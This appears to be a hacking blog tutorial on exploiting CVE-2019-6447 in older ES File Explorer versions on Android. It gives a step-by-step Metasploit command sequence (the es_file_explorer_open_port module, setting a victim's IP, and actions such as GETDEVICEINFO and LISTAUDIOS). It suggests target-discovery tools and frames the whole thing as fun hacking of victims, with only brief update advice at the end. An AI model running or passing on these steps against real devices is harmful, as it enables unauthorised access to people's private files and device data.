
Hack Android with ES File Explorer Exploit
ES File Explorer is one of the most used storage managers on Android devices. It works amazingly well with root and the ad-free pro version is in literal sense “Cherry on a Cake”. ES File Explorer may be amazing but as the number of users increased and the Android version progresses, the Android Vulnerability has been openly available. If the target is using an older version of the storage manager, then you can easily hack Android with File Explorer exploit.
The newer versions have fixed the exploit but the previous versions still possess the vulnerability. If you are using ES File Explorer than make sure to update it to the latest version in order to fix the exploit.
How to Hack android with ES File Explorer Vulnerability Exploit
- Step 1: Open a kali Linux Terminal
- Step 2: Open Metasploit framework with the following command:
msfconsole
- Step 3: Now to start hacking android with es file explorer type use
use auxiliary/scanner/http/es_file_explorer_open_port
- Step 4: If you want to read more info about the exploit, use the info command.
info
- Step 5: For this hack to work you need to know the victims Ip address. You can use Nmap/Zenmap on Kali Linux to find the target ip. Zanti is also a good choice if you are using termux and android.
Type the following command to see the options you can set
show options
Type the following commands to start hacking android:
set RHOSTS 192.168.1.20
Now that the target is selected you need to run the following command to see all the available options:
show actions
Then type one of the following commands to get the corresponding result:
set action GETDEVICEINFO
Now that the action is set simply type run as shown below

You will get the device name as shown below:
Suppose I want to see all the audio files on the device then
set action LISTAUDIOS
Now type
run
As you can see I just found the list of the audio files on the android system. You can use the rest of the commands in a similar fashion.
That’s all folks. You can have a fun time hacking android with es file explorer exploit.
How the ES explorer exploits works:
ES File Explorer is famous for its Storage management utility. The vulnerability is with the ID CVE-2019-6447. It is a vulnerability where the file explorer opens an HTTP server whenever the app is launched. This module connects to ES File Explorer’s HTTP server to run the above commands that can help us exploit the android device as shown in the above demo. The HTTP server is started every time the app launched and is thus a major vulnerability. The vulnerability is fixed in the latest version of the software according to the latest update logs and news. Make sure to update the file explorer if you haven’t.

